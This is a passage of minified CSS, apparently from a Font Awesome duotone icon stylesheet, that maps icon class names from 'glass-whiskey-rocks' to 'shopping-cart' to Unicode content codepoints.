"\10f7a0"}.fad.fa-glass-whiskey-rocks:after{content:"\10f7a1"}.fad.fa-glasses:after{content:"\10f530"}.fad.fa-glasses-alt:after{content:"\10f5f5"}.fad.fa-globe:after{content:"\10f0ac"}.fad.fa-globe-africa:after{content:"\10f57c"}.fad.fa-globe-americas:after{content:"\10f57d"}.fad.fa-globe-asia:after{content:"\10f57e"}.fad.fa-globe-europe:after{content:"\10f7a2"}.fad.fa-globe-snow:after{content:"\10f7a3"}.fad.fa-globe-stand:after{content:"\10f5f6"}.fad.fa-golf-ball:after{content:"\10f450"}.fad.fa-golf-club:after{content:"\10f451"}.fad.fa-gopuram:after{content:"\10f664"}.fad.fa-graduation-cap:after{content:"\10f19d"}.fad.fa-gramophone:after{content:"\10f8bd"}.fad.fa-greater-than:after{content:"\10f531"}.fad.fa-greater-than-equal:after{content:"\10f532"}.fad.fa-grimace:after{content:"\10f57f"}.fad.fa-grin:after{content:"\10f580"}.fad.fa-grin-alt:after{content:"\10f581"}.fad.fa-grin-beam:after{content:"\10f582"}.fad.fa-grin-beam-sweat:after{content:"\10f583"}.fad.fa-grin-hearts:after{content:"\10f584"}.fad.fa-grin-squint:after{content:"\10f585"}.fad.fa-grin-squint-tears:after{content:"\10f586"}.fad.fa-grin-stars:after{content:"\10f587"}.fad.fa-grin-tears:after{content:"\10f588"}.fad.fa-grin-tongue:after{content:"\10f589"}.fad.fa-grin-tongue-squint:after{content:"\10f58a"}.fad.fa-grin-tongue-wink:after{content:"\10f58b"}.fad.fa-grin-wink:after{content:"\10f58c"}.fad.fa-grip-horizontal:after{content:"\10f58d"}.fad.fa-grip-lines:after{content:"\10f7a4"}.fad.fa-grip-lines-vertical:after{content:"\10f7a5"}.fad.fa-grip-vertical:after{content:"\10f58e"}.fad.fa-guitar:after{content:"\10f7a6"}.fad.fa-guitar-electric:after{content:"\10f8be"}.fad.fa-guitars:after{content:"\10f8bf"}.fad.fa-h-square:after{content:"\10f0fd"}.fad.fa-h1:after{content:"\10f313"}.fad.fa-h2:after{content:"\10f314"}.fad.fa-h3:after{content:"\10f315"}.fad.fa-h4:after{content:"\10f86a"}.fad.fa-hamburger:after{content:"\10f805"}.fad.fa-hammer:after{content:"\10f6e3"}.fad.fa-hammer-war:after{content:"\10f6e4"}.fad.fa-hamsa:after{content:"\10f665"}.fad.fa-hand-heart:after{content:"\10f4bc"}.fad.fa-hand-holding:after{content:"\10f4bd"}.fad.fa-hand-holding-box:after{content:"\10f47b"}.fad.fa-hand-holding-heart:after{content:"\10f4be"}.fad.fa-hand-holding-magic:after{content:"\10f6e5"}.fad.fa-hand-holding-seedling:after{content:"\10f4bf"}.fad.fa-hand-holding-usd:after{content:"\10f4c0"}.fad.fa-hand-holding-water:after{content:"\10f4c1"}.fad.fa-hand-lizard:after{content:"\10f258"}.fad.fa-hand-middle-finger:after{content:"\10f806"}.fad.fa-hand-paper:after{content:"\10f256"}.fad.fa-hand-peace:after{content:"\10f25b"}.fad.fa-hand-point-down:after{content:"\10f0a7"}.fad.fa-hand-point-left:after{content:"\10f0a5"}.fad.fa-hand-point-right:after{content:"\10f0a4"}.fad.fa-hand-point-up:after{content:"\10f0a6"}.fad.fa-hand-pointer:after{content:"\10f25a"}.fad.fa-hand-receiving:after{content:"\10f47c"}.fad.fa-hand-rock:after{content:"\10f255"}.fad.fa-hand-scissors:after{content:"\10f257"}.fad.fa-hand-spock:after{content:"\10f259"}.fad.fa-hands:after{content:"\10f4c2"}.fad.fa-hands-heart:after{content:"\10f4c3"}.fad.fa-hands-helping:after{content:"\10f4c4"}.fad.fa-hands-usd:after{content:"\10f4c5"}.fad.fa-handshake:after{content:"\10f2b5"}.fad.fa-handshake-alt:after{content:"\10f4c6"}.fad.fa-hanukiah:after{content:"\10f6e6"}.fad.fa-hard-hat:after{content:"\10f807"}.fad.fa-hashtag:after{content:"\10f292"}.fad.fa-hat-chef:after{content:"\10f86b"}.fad.fa-hat-cowboy:after{content:"\10f8c0"}.fad.fa-hat-cowboy-side:after{content:"\10f8c1"}.fad.fa-hat-santa:after{content:"\10f7a7"}.fad.fa-hat-winter:after{content:"\10f7a8"}.fad.fa-hat-witch:after{content:"\10f6e7"}.fad.fa-hat-wizard:after{content:"\10f6e8"}.fad.fa-hdd:after{content:"\10f0a0"}.fad.fa-head-side:after{content:"\10f6e9"}.fad.fa-head-side-brain:after{content:"\10f808"}.fad.fa-head-side-headphones:after{content:"\10f8c2"}.fad.fa-head-side-medical:after{content:"\10f809"}.fad.fa-head-vr:after{content:"\10f6ea"}.fad.fa-heading:after{content:"\10f1dc"}.fad.fa-headphones:after{content:"\10f025"}.fad.fa-headphones-alt:after{content:"\10f58f"}.fad.fa-headset:after{content:"\10f590"}.fad.fa-heart:after{content:"\10f004"}.fad.fa-heart-broken:after{content:"\10f7a9"}.fad.fa-heart-circle:after{content:"\10f4c7"}.fad.fa-heart-rate:after{content:"\10f5f8"}.fad.fa-heart-square:after{content:"\10f4c8"}.fad.fa-heartbeat:after{content:"\10f21e"}.fad.fa-heat:after{content:"\10f90c"}.fad.fa-helicopter:after{content:"\10f533"}.fad.fa-helmet-battle:after{content:"\10f6eb"}.fad.fa-hexagon:after{content:"\10f312"}.fad.fa-highlighter:after{content:"\10f591"}.fad.fa-hiking:after{content:"\10f6ec"}.fad.fa-hippo:after{content:"\10f6ed"}.fad.fa-history:after{content:"\10f1da"}.fad.fa-hockey-mask:after{content:"\10f6ee"}.fad.fa-hockey-puck:after{content:"\10f453"}.fad.fa-hockey-sticks:after{content:"\10f454"}.fad.fa-holly-berry:after{content:"\10f7aa"}.fad.fa-home:after{content:"\10f015"}.fad.fa-home-alt:after{content:"\10f80a"}.fad.fa-home-heart:after{content:"\10f4c9"}.fad.fa-home-lg:after{content:"\10f80b"}.fad.fa-home-lg-alt:after{content:"\10f80c"}.fad.fa-hood-cloak:after{content:"\10f6ef"}.fad.fa-horizontal-rule:after{content:"\10f86c"}.fad.fa-horse:after{content:"\10f6f0"}.fad.fa-horse-head:after{content:"\10f7ab"}.fad.fa-horse-saddle:after{content:"\10f8c3"}.fad.fa-hospital:after{content:"\10f0f8"}.fad.fa-hospital-alt:after{content:"\10f47d"}.fad.fa-hospital-symbol:after{content:"\10f47e"}.fad.fa-hospital-user:after{content:"\10f80d"}.fad.fa-hospitals:after{content:"\10f80e"}.fad.fa-hot-tub:after{content:"\10f593"}.fad.fa-hotdog:after{content:"\10f80f"}.fad.fa-hotel:after{content:"\10f594"}.fad.fa-hourglass:after{content:"\10f254"}.fad.fa-hourglass-end:after{content:"\10f253"}.fad.fa-hourglass-half:after{content:"\10f252"}.fad.fa-hourglass-start:after{content:"\10f251"}.fad.fa-house:after{content:"\10f90d"}.fad.fa-house-damage:after{content:"\10f6f1"}.fad.fa-house-day:after{content:"\10f90e"}.fad.fa-house-flood:after{content:"\10f74f"}.fad.fa-house-leave:after{content:"\10f90f"}.fad.fa-house-night:after{content:"\10f910"}.fad.fa-house-return:after{content:"\10f911"}.fad.fa-house-signal:after{content:"\10f912"}.fad.fa-hryvnia:after{content:"\10f6f2"}.fad.fa-humidity:after{content:"\10f750"}.fad.fa-hurricane:after{content:"\10f751"}.fad.fa-i-cursor:after{content:"\10f246"}.fad.fa-ice-cream:after{content:"\10f810"}.fad.fa-ice-skate:after{content:"\10f7ac"}.fad.fa-icicles:after{content:"\10f7ad"}.fad.fa-icons:after{content:"\10f86d"}.fad.fa-icons-alt:after{content:"\10f86e"}.fad.fa-id-badge:after{content:"\10f2c1"}.fad.fa-id-card:after{content:"\10f2c2"}.fad.fa-id-card-alt:after{content:"\10f47f"}.fad.fa-igloo:after{content:"\10f7ae"}.fad.fa-image:after{content:"\10f03e"}.fad.fa-image-polaroid:after{content:"\10f8c4"}.fad.fa-images:after{content:"\10f302"}.fad.fa-inbox:after{content:"\10f01c"}.fad.fa-inbox-in:after{content:"\10f310"}.fad.fa-inbox-out:after{content:"\10f311"}.fad.fa-indent:after{content:"\10f03c"}.fad.fa-industry:after{content:"\10f275"}.fad.fa-industry-alt:after{content:"\10f3b3"}.fad.fa-infinity:after{content:"\10f534"}.fad.fa-info:after{content:"\10f129"}.fad.fa-info-circle:after{content:"\10f05a"}.fad.fa-info-square:after{content:"\10f30f"}.fad.fa-inhaler:after{content:"\10f5f9"}.fad.fa-integral:after{content:"\10f667"}.fad.fa-intersection:after{content:"\10f668"}.fad.fa-inventory:after{content:"\10f480"}.fad.fa-island-tropical:after{content:"\10f811"}.fad.fa-italic:after{content:"\10f033"}.fad.fa-jack-o-lantern:after{content:"\10f30e"}.fad.fa-jedi:after{content:"\10f669"}.fad.fa-joint:after{content:"\10f595"}.fad.fa-journal-whills:after{content:"\10f66a"}.fad.fa-joystick:after{content:"\10f8c5"}.fad.fa-jug:after{content:"\10f8c6"}.fad.fa-kaaba:after{content:"\10f66b"}.fad.fa-kazoo:after{content:"\10f8c7"}.fad.fa-kerning:after{content:"\10f86f"}.fad.fa-key:after{content:"\10f084"}.fad.fa-key-skeleton:after{content:"\10f6f3"}.fad.fa-keyboard:after{content:"\10f11c"}.fad.fa-keynote:after{content:"\10f66c"}.fad.fa-khanda:after{content:"\10f66d"}.fad.fa-kidneys:after{content:"\10f5fb"}.fad.fa-kiss:after{content:"\10f596"}.fad.fa-kiss-beam:after{content:"\10f597"}.fad.fa-kiss-wink-heart:after{content:"\10f598"}.fad.fa-kite:after{content:"\10f6f4"}.fad.fa-kiwi-bird:after{content:"\10f535"}.fad.fa-knife-kitchen:after{content:"\10f6f5"}.fad.fa-lambda:after{content:"\10f66e"}.fad.fa-lamp:after{content:"\10f4ca"}.fad.fa-lamp-desk:after{content:"\10f914"}.fad.fa-lamp-floor:after{content:"\10f915"}.fad.fa-landmark:after{content:"\10f66f"}.fad.fa-landmark-alt:after{content:"\10f752"}.fad.fa-language:after{content:"\10f1ab"}.fad.fa-laptop:after{content:"\10f109"}.fad.fa-laptop-code:after{content:"\10f5fc"}.fad.fa-laptop-medical:after{content:"\10f812"}.fad.fa-lasso:after{content:"\10f8c8"}.fad.fa-laugh:after{content:"\10f599"}.fad.fa-laugh-beam:after{content:"\10f59a"}.fad.fa-laugh-squint:after{content:"\10f59b"}.fad.fa-laugh-wink:after{content:"\10f59c"}.fad.fa-layer-group:after{content:"\10f5fd"}.fad.fa-layer-minus:after{content:"\10f5fe"}.fad.fa-layer-plus:after{content:"\10f5ff"}.fad.fa-leaf:after{content:"\10f06c"}.fad.fa-leaf-heart:after{content:"\10f4cb"}.fad.fa-leaf-maple:after{content:"\10f6f6"}.fad.fa-leaf-oak:after{content:"\10f6f7"}.fad.fa-lemon:after{content:"\10f094"}.fad.fa-less-than:after{content:"\10f536"}.fad.fa-less-than-equal:after{content:"\10f537"}.fad.fa-level-down:after{content:"\10f149"}.fad.fa-level-down-alt:after{content:"\10f3be"}.fad.fa-level-up:after{content:"\10f148"}.fad.fa-level-up-alt:after{content:"\10f3bf"}.fad.fa-life-ring:after{content:"\10f1cd"}.fad.fa-light-ceiling:after{content:"\10f916"}.fad.fa-light-switch:after{content:"\10f917"}.fad.fa-light-switch-off:after{content:"\10f918"}.fad.fa-light-switch-on:after{content:"\10f919"}.fad.fa-lightbulb:after{content:"\10f0eb"}.fad.fa-lightbulb-dollar:after{content:"\10f670"}.fad.fa-lightbulb-exclamation:after{content:"\10f671"}.fad.fa-lightbulb-on:after{content:"\10f672"}.fad.fa-lightbulb-slash:after{content:"\10f673"}.fad.fa-lights-holiday:after{content:"\10f7b2"}.fad.fa-line-columns:after{content:"\10f870"}.fad.fa-line-height:after{content:"\10f871"}.fad.fa-link:after{content:"\10f0c1"}.fad.fa-lips:after{content:"\10f600"}.fad.fa-lira-sign:after{content:"\10f195"}.fad.fa-list:after{content:"\10f03a"}.fad.fa-list-alt:after{content:"\10f022"}.fad.fa-list-music:after{content:"\10f8c9"}.fad.fa-list-ol:after{content:"\10f0cb"}.fad.fa-list-ul:after{content:"\10f0ca"}.fad.fa-location:after{content:"\10f601"}.fad.fa-location-arrow:after{content:"\10f124"}.fad.fa-location-circle:after{content:"\10f602"}.fad.fa-location-slash:after{content:"\10f603"}.fad.fa-lock:after{content:"\10f023"}.fad.fa-lock-alt:after{content:"\10f30d"}.fad.fa-lock-open:after{content:"\10f3c1"}.fad.fa-lock-open-alt:after{content:"\10f3c2"}.fad.fa-long-arrow-alt-down:after{content:"\10f309"}.fad.fa-long-arrow-alt-left:after{content:"\10f30a"}.fad.fa-long-arrow-alt-right:after{content:"\10f30b"}.fad.fa-long-arrow-alt-up:after{content:"\10f30c"}.fad.fa-long-arrow-down:after{content:"\10f175"}.fad.fa-long-arrow-left:after{content:"\10f177"}.fad.fa-long-arrow-right:after{content:"\10f178"}.fad.fa-long-arrow-up:after{content:"\10f176"}.fad.fa-loveseat:after{content:"\10f4cc"}.fad.fa-low-vision:after{content:"\10f2a8"}.fad.fa-luchador:after{content:"\10f455"}.fad.fa-luggage-cart:after{content:"\10f59d"}.fad.fa-lungs:after{content:"\10f604"}.fad.fa-mace:after{content:"\10f6f8"}.fad.fa-magic:after{content:"\10f0d0"}.fad.fa-magnet:after{content:"\10f076"}.fad.fa-mail-bulk:after{content:"\10f674"}.fad.fa-mailbox:after{content:"\10f813"}.fad.fa-male:after{content:"\10f183"}.fad.fa-mandolin:after{content:"\10f6f9"}.fad.fa-map:after{content:"\10f279"}.fad.fa-map-marked:after{content:"\10f59f"}.fad.fa-map-marked-alt:after{content:"\10f5a0"}.fad.fa-map-marker:after{content:"\10f041"}.fad.fa-map-marker-alt:after{content:"\10f3c5"}.fad.fa-map-marker-alt-slash:after{content:"\10f605"}.fad.fa-map-marker-check:after{content:"\10f606"}.fad.fa-map-marker-edit:after{content:"\10f607"}.fad.fa-map-marker-exclamation:after{content:"\10f608"}.fad.fa-map-marker-minus:after{content:"\10f609"}.fad.fa-map-marker-plus:after{content:"\10f60a"}.fad.fa-map-marker-question:after{content:"\10f60b"}.fad.fa-map-marker-slash:after{content:"\10f60c"}.fad.fa-map-marker-smile:after{content:"\10f60d"}.fad.fa-map-marker-times:after{content:"\10f60e"}.fad.fa-map-pin:after{content:"\10f276"}.fad.fa-map-signs:after{content:"\10f277"}.fad.fa-marker:after{content:"\10f5a1"}.fad.fa-mars:after{content:"\10f222"}.fad.fa-mars-double:after{content:"\10f227"}.fad.fa-mars-stroke:after{content:"\10f229"}.fad.fa-mars-stroke-h:after{content:"\10f22b"}.fad.fa-mars-stroke-v:after{content:"\10f22a"}.fad.fa-mask:after{content:"\10f6fa"}.fad.fa-meat:after{content:"\10f814"}.fad.fa-medal:after{content:"\10f5a2"}.fad.fa-medkit:after{content:"\10f0fa"}.fad.fa-megaphone:after{content:"\10f675"}.fad.fa-meh:after{content:"\10f11a"}.fad.fa-meh-blank:after{content:"\10f5a4"}.fad.fa-meh-rolling-eyes:after{content:"\10f5a5"}.fad.fa-memory:after{content:"\10f538"}.fad.fa-menorah:after{content:"\10f676"}.fad.fa-mercury:after{content:"\10f223"}.fad.fa-meteor:after{content:"\10f753"}.fad.fa-microchip:after{content:"\10f2db"}.fad.fa-microphone:after{content:"\10f130"}.fad.fa-microphone-alt:after{content:"\10f3c9"}.fad.fa-microphone-alt-slash:after{content:"\10f539"}.fad.fa-microphone-slash:after{content:"\10f131"}.fad.fa-microphone-stand:after{content:"\10f8cb"}.fad.fa-microscope:after{content:"\10f610"}.fad.fa-microwave:after{content:"\10f91b"}.fad.fa-mind-share:after{content:"\10f677"}.fad.fa-minus:after{content:"\10f068"}.fad.fa-minus-circle:after{content:"\10f056"}.fad.fa-minus-hexagon:after{content:"\10f307"}.fad.fa-minus-octagon:after{content:"\10f308"}.fad.fa-minus-square:after{content:"\10f146"}.fad.fa-mistletoe:after{content:"\10f7b4"}.fad.fa-mitten:after{content:"\10f7b5"}.fad.fa-mobile:after{content:"\10f10b"}.fad.fa-mobile-alt:after{content:"\10f3cd"}.fad.fa-mobile-android:after{content:"\10f3ce"}.fad.fa-mobile-android-alt:after{content:"\10f3cf"}.fad.fa-money-bill:after{content:"\10f0d6"}.fad.fa-money-bill-alt:after{content:"\10f3d1"}.fad.fa-money-bill-wave:after{content:"\10f53a"}.fad.fa-money-bill-wave-alt:after{content:"\10f53b"}.fad.fa-money-check:after{content:"\10f53c"}.fad.fa-money-check-alt:after{content:"\10f53d"}.fad.fa-money-check-edit:after{content:"\10f872"}.fad.fa-money-check-edit-alt:after{content:"\10f873"}.fad.fa-monitor-heart-rate:after{content:"\10f611"}.fad.fa-monkey:after{content:"\10f6fb"}.fad.fa-monument:after{content:"\10f5a6"}.fad.fa-moon:after{content:"\10f186"}.fad.fa-moon-cloud:after{content:"\10f754"}.fad.fa-moon-stars:after{content:"\10f755"}.fad.fa-mortar-pestle:after{content:"\10f5a7"}.fad.fa-mosque:after{content:"\10f678"}.fad.fa-motorcycle:after{content:"\10f21c"}.fad.fa-mountain:after{content:"\10f6fc"}.fad.fa-mountains:after{content:"\10f6fd"}.fad.fa-mouse:after{content:"\10f8cc"}.fad.fa-mouse-alt:after{content:"\10f8cd"}.fad.fa-mouse-pointer:after{content:"\10f245"}.fad.fa-mp3-player:after{content:"\10f8ce"}.fad.fa-mug:after{content:"\10f874"}.fad.fa-mug-hot:after{content:"\10f7b6"}.fad.fa-mug-marshmallows:after{content:"\10f7b7"}.fad.fa-mug-tea:after{content:"\10f875"}.fad.fa-music:after{content:"\10f001"}.fad.fa-music-alt:after{content:"\10f8cf"}.fad.fa-music-alt-slash:after{content:"\10f8d0"}.fad.fa-music-slash:after{content:"\10f8d1"}.fad.fa-narwhal:after{content:"\10f6fe"}.fad.fa-network-wired:after{content:"\10f6ff"}.fad.fa-neuter:after{content:"\10f22c"}.fad.fa-newspaper:after{content:"\10f1ea"}.fad.fa-not-equal:after{content:"\10f53e"}.fad.fa-notes-medical:after{content:"\10f481"}.fad.fa-object-group:after{content:"\10f247"}.fad.fa-object-ungroup:after{content:"\10f248"}.fad.fa-octagon:after{content:"\10f306"}.fad.fa-oil-can:after{content:"\10f613"}.fad.fa-oil-temp:after{content:"\10f614"}.fad.fa-om:after{content:"\10f679"}.fad.fa-omega:after{content:"\10f67a"}.fad.fa-ornament:after{content:"\10f7b8"}.fad.fa-otter:after{content:"\10f700"}.fad.fa-outdent:after{content:"\10f03b"}.fad.fa-outlet:after{content:"\10f91c"}.fad.fa-oven:after{content:"\10f91d"}.fad.fa-overline:after{content:"\10f876"}.fad.fa-page-break:after{content:"\10f877"}.fad.fa-pager:after{content:"\10f815"}.fad.fa-paint-brush:after{content:"\10f1fc"}.fad.fa-paint-brush-alt:after{content:"\10f5a9"}.fad.fa-paint-roller:after{content:"\10f5aa"}.fad.fa-palette:after{content:"\10f53f"}.fad.fa-pallet:after{content:"\10f482"}.fad.fa-pallet-alt:after{content:"\10f483"}.fad.fa-paper-plane:after{content:"\10f1d8"}.fad.fa-paperclip:after{content:"\10f0c6"}.fad.fa-parachute-box:after{content:"\10f4cd"}.fad.fa-paragraph:after{content:"\10f1dd"}.fad.fa-paragraph-rtl:after{content:"\10f878"}.fad.fa-parking:after{content:"\10f540"}.fad.fa-parking-circle:after{content:"\10f615"}.fad.fa-parking-circle-slash:after{content:"\10f616"}.fad.fa-parking-slash:after{content:"\10f617"}.fad.fa-passport:after{content:"\10f5ab"}.fad.fa-pastafarianism:after{content:"\10f67b"}.fad.fa-paste:after{content:"\10f0ea"}.fad.fa-pause:after{content:"\10f04c"}.fad.fa-pause-circle:after{content:"\10f28b"}.fad.fa-paw:after{content:"\10f1b0"}.fad.fa-paw-alt:after{content:"\10f701"}.fad.fa-paw-claws:after{content:"\10f702"}.fad.fa-peace:after{content:"\10f67c"}.fad.fa-pegasus:after{content:"\10f703"}.fad.fa-pen:after{content:"\10f304"}.fad.fa-pen-alt:after{content:"\10f305"}.fad.fa-pen-fancy:after{content:"\10f5ac"}.fad.fa-pen-nib:after{content:"\10f5ad"}.fad.fa-pen-square:after{content:"\10f14b"}.fad.fa-pencil:after{content:"\10f040"}.fad.fa-pencil-alt:after{content:"\10f303"}.fad.fa-pencil-paintbrush:after{content:"\10f618"}.fad.fa-pencil-ruler:after{content:"\10f5ae"}.fad.fa-pennant:after{content:"\10f456"}.fad.fa-people-carry:after{content:"\10f4ce"}.fad.fa-pepper-hot:after{content:"\10f816"}.fad.fa-percent:after{content:"\10f295"}.fad.fa-percentage:after{content:"\10f541"}.fad.fa-person-booth:after{content:"\10f756"}.fad.fa-person-carry:after{content:"\10f4cf"}.fad.fa-person-dolly:after{content:"\10f4d0"}.fad.fa-person-dolly-empty:after{content:"\10f4d1"}.fad.fa-person-sign:after{content:"\10f757"}.fad.fa-phone:after{content:"\10f095"}.fad.fa-phone-alt:after{content:"\10f879"}.fad.fa-phone-laptop:after{content:"\10f87a"}.fad.fa-phone-office:after{content:"\10f67d"}.fad.fa-phone-plus:after{content:"\10f4d2"}.fad.fa-phone-rotary:after{content:"\10f8d3"}.fad.fa-phone-slash:after{content:"\10f3dd"}.fad.fa-phone-square:after{content:"\10f098"}.fad.fa-phone-square-alt:after{content:"\10f87b"}.fad.fa-phone-volume:after{content:"\10f2a0"}.fad.fa-photo-video:after{content:"\10f87c"}.fad.fa-pi:after{content:"\10f67e"}.fad.fa-piano:after{content:"\10f8d4"}.fad.fa-piano-keyboard:after{content:"\10f8d5"}.fad.fa-pie:after{content:"\10f705"}.fad.fa-pig:after{content:"\10f706"}.fad.fa-piggy-bank:after{content:"\10f4d3"}.fad.fa-pills:after{content:"\10f484"}.fad.fa-pizza:after{content:"\10f817"}.fad.fa-pizza-slice:after{content:"\10f818"}.fad.fa-place-of-worship:after{content:"\10f67f"}.fad.fa-plane:after{content:"\10f072"}.fad.fa-plane-alt:after{content:"\10f3de"}.fad.fa-plane-arrival:after{content:"\10f5af"}.fad.fa-plane-departure:after{content:"\10f5b0"}.fad.fa-planet-moon:after{content:"\10f91f"}.fad.fa-planet-ringed:after{content:"\10f920"}.fad.fa-play:after{content:"\10f04b"}.fad.fa-play-circle:after{content:"\10f144"}.fad.fa-plug:after{content:"\10f1e6"}.fad.fa-plus:after{content:"\10f067"}.fad.fa-plus-circle:after{content:"\10f055"}.fad.fa-plus-hexagon:after{content:"\10f300"}.fad.fa-plus-octagon:after{content:"\10f301"}.fad.fa-plus-square:after{content:"\10f0fe"}.fad.fa-podcast:after{content:"\10f2ce"}.fad.fa-podium:after{content:"\10f680"}.fad.fa-podium-star:after{content:"\10f758"}.fad.fa-police-box:after{content:"\10f921"}.fad.fa-poll:after{content:"\10f681"}.fad.fa-poll-h:after{content:"\10f682"}.fad.fa-poll-people:after{content:"\10f759"}.fad.fa-poo:after{content:"\10f2fe"}.fad.fa-poo-storm:after{content:"\10f75a"}.fad.fa-poop:after{content:"\10f619"}.fad.fa-popcorn:after{content:"\10f819"}.fad.fa-portal-enter:after{content:"\10f922"}.fad.fa-portal-exit:after{content:"\10f923"}.fad.fa-portrait:after{content:"\10f3e0"}.fad.fa-pound-sign:after{content:"\10f154"}.fad.fa-power-off:after{content:"\10f011"}.fad.fa-pray:after{content:"\10f683"}.fad.fa-praying-hands:after{content:"\10f684"}.fad.fa-prescription:after{content:"\10f5b1"}.fad.fa-prescription-bottle:after{content:"\10f485"}.fad.fa-prescription-bottle-alt:after{content:"\10f486"}.fad.fa-presentation:after{content:"\10f685"}.fad.fa-print:after{content:"\10f02f"}.fad.fa-print-search:after{content:"\10f81a"}.fad.fa-print-slash:after{content:"\10f686"}.fad.fa-procedures:after{content:"\10f487"}.fad.fa-project-diagram:after{content:"\10f542"}.fad.fa-projector:after{content:"\10f8d6"}.fad.fa-pumpkin:after{content:"\10f707"}.fad.fa-puzzle-piece:after{content:"\10f12e"}.fad.fa-qrcode:after{content:"\10f029"}.fad.fa-question:after{content:"\10f128"}.fad.fa-question-circle:after{content:"\10f059"}.fad.fa-question-square:after{content:"\10f2fd"}.fad.fa-quidditch:after{content:"\10f458"}.fad.fa-quote-left:after{content:"\10f10d"}.fad.fa-quote-right:after{content:"\10f10e"}.fad.fa-quran:after{content:"\10f687"}.fad.fa-rabbit:after{content:"\10f708"}.fad.fa-rabbit-fast:after{content:"\10f709"}.fad.fa-racquet:after{content:"\10f45a"}.fad.fa-radar:after{content:"\10f924"}.fad.fa-radiation:after{content:"\10f7b9"}.fad.fa-radiation-alt:after{content:"\10f7ba"}.fad.fa-radio:after{content:"\10f8d7"}.fad.fa-radio-alt:after{content:"\10f8d8"}.fad.fa-rainbow:after{content:"\10f75b"}.fad.fa-raindrops:after{content:"\10f75c"}.fad.fa-ram:after{content:"\10f70a"}.fad.fa-ramp-loading:after{content:"\10f4d4"}.fad.fa-random:after{content:"\10f074"}.fad.fa-raygun:after{content:"\10f925"}.fad.fa-receipt:after{content:"\10f543"}.fad.fa-record-vinyl:after{content:"\10f8d9"}.fad.fa-rectangle-landscape:after{content:"\10f2fa"}.fad.fa-rectangle-portrait:after{content:"\10f2fb"}.fad.fa-rectangle-wide:after{content:"\10f2fc"}.fad.fa-recycle:after{content:"\10f1b8"}.fad.fa-redo:after{content:"\10f01e"}.fad.fa-redo-alt:after{content:"\10f2f9"}.fad.fa-refrigerator:after{content:"\10f926"}.fad.fa-registered:after{content:"\10f25d"}.fad.fa-remove-format:after{content:"\10f87d"}.fad.fa-repeat:after{content:"\10f363"}.fad.fa-repeat-1:after{content:"\10f365"}.fad.fa-repeat-1-alt:after{content:"\10f366"}.fad.fa-repeat-alt:after{content:"\10f364"}.fad.fa-reply:after{content:"\10f3e5"}.fad.fa-reply-all:after{content:"\10f122"}.fad.fa-republican:after{content:"\10f75e"}.fad.fa-restroom:after{content:"\10f7bd"}.fad.fa-retweet:after{content:"\10f079"}.fad.fa-retweet-alt:after{content:"\10f361"}.fad.fa-ribbon:after{content:"\10f4d6"}.fad.fa-ring:after{content:"\10f70b"}.fad.fa-rings-wedding:after{content:"\10f81b"}.fad.fa-road:after{content:"\10f018"}.fad.fa-robot:after{content:"\10f544"}.fad.fa-rocket:after{content:"\10f135"}.fad.fa-rocket-launch:after{content:"\10f927"}.fad.fa-route:after{content:"\10f4d7"}.fad.fa-route-highway:after{content:"\10f61a"}.fad.fa-route-interstate:after{content:"\10f61b"}.fad.fa-router:after{content:"\10f8da"}.fad.fa-rss:after{content:"\10f09e"}.fad.fa-rss-square:after{content:"\10f143"}.fad.fa-ruble-sign:after{content:"\10f158"}.fad.fa-ruler:after{content:"\10f545"}.fad.fa-ruler-combined:after{content:"\10f546"}.fad.fa-ruler-horizontal:after{content:"\10f547"}.fad.fa-ruler-triangle:after{content:"\10f61c"}.fad.fa-ruler-vertical:after{content:"\10f548"}.fad.fa-running:after{content:"\10f70c"}.fad.fa-rupee-sign:after{content:"\10f156"}.fad.fa-rv:after{content:"\10f7be"}.fad.fa-sack:after{content:"\10f81c"}.fad.fa-sack-dollar:after{content:"\10f81d"}.fad.fa-sad-cry:after{content:"\10f5b3"}.fad.fa-sad-tear:after{content:"\10f5b4"}.fad.fa-salad:after{content:"\10f81e"}.fad.fa-sandwich:after{content:"\10f81f"}.fad.fa-satellite:after{content:"\10f7bf"}.fad.fa-satellite-dish:after{content:"\10f7c0"}.fad.fa-sausage:after{content:"\10f820"}.fad.fa-save:after{content:"\10f0c7"}.fad.fa-sax-hot:after{content:"\10f8db"}.fad.fa-saxophone:after{content:"\10f8dc"}.fad.fa-scalpel:after{content:"\10f61d"}.fad.fa-scalpel-path:after{content:"\10f61e"}.fad.fa-scanner:after{content:"\10f488"}.fad.fa-scanner-image:after{content:"\10f8f3"}.fad.fa-scanner-keyboard:after{content:"\10f489"}.fad.fa-scanner-touchscreen:after{content:"\10f48a"}.fad.fa-scarecrow:after{content:"\10f70d"}.fad.fa-scarf:after{content:"\10f7c1"}.fad.fa-school:after{content:"\10f549"}.fad.fa-screwdriver:after{content:"\10f54a"}.fad.fa-scroll:after{content:"\10f70e"}.fad.fa-scroll-old:after{content:"\10f70f"}.fad.fa-scrubber:after{content:"\10f2f8"}.fad.fa-scythe:after{content:"\10f710"}.fad.fa-sd-card:after{content:"\10f7c2"}.fad.fa-search:after{content:"\10f002"}.fad.fa-search-dollar:after{content:"\10f688"}.fad.fa-search-location:after{content:"\10f689"}.fad.fa-search-minus:after{content:"\10f010"}.fad.fa-search-plus:after{content:"\10f00e"}.fad.fa-seedling:after{content:"\10f4d8"}.fad.fa-send-back:after{content:"\10f87e"}.fad.fa-send-backward:after{content:"\10f87f"}.fad.fa-sensor:after{content:"\10f928"}.fad.fa-sensor-alert:after{content:"\10f929"}.fad.fa-sensor-fire:after{content:"\10f92a"}.fad.fa-sensor-on:after{content:"\10f92b"}.fad.fa-sensor-smoke:after{content:"\10f92c"}.fad.fa-server:after{content:"\10f233"}.fad.fa-shapes:after{content:"\10f61f"}.fad.fa-share:after{content:"\10f064"}.fad.fa-share-all:after{content:"\10f367"}.fad.fa-share-alt:after{content:"\10f1e0"}.fad.fa-share-alt-square:after{content:"\10f1e1"}.fad.fa-share-square:after{content:"\10f14d"}.fad.fa-sheep:after{content:"\10f711"}.fad.fa-shekel-sign:after{content:"\10f20b"}.fad.fa-shield:after{content:"\10f132"}.fad.fa-shield-alt:after{content:"\10f3ed"}.fad.fa-shield-check:after{content:"\10f2f7"}.fad.fa-shield-cross:after{content:"\10f712"}.fad.fa-ship:after{content:"\10f21a"}.fad.fa-shipping-fast:after{content:"\10f48b"}.fad.fa-shipping-timed:after{content:"\10f48c"}.fad.fa-shish-kebab:after{content:"\10f821"}.fad.fa-shoe-prints:after{content:"\10f54b"}.fad.fa-shopping-bag:after{content:"\10f290"}.fad.fa-shopping-basket:after{content:"\10f291"}.fad.fa-shopping-cart:after{content:"\10f07a"}.fad.fa-